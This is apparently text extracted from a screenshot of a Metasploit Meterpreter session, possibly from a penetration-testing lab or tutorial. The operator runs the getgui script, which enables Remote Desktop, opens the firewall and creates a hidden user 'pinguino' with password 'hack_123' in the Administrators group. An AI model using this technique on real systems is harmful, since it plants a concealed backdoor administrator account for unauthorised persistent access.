 meterpreter > run getgui -e -u pinguino -p hack_123
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: pinguino with Password: hack_123
[*]     Hiding user from Windows Login screen
[*]     Adding User: pinguino to local group 'Remote Desktop Users'
[*]     Adding User: pinguino to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scrip
ts/getgui/clean_up__20230801.1617.rc
meterpreter >